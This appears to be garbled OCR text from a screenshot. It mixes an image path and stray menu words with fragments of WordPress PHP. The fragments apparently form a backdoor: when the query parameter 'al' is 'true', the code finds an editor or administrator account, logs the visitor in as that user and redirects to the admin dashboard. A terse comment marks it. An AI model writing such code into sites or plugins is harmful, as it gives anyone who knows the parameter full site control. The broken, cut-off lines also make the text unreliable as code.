
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
mart Mobile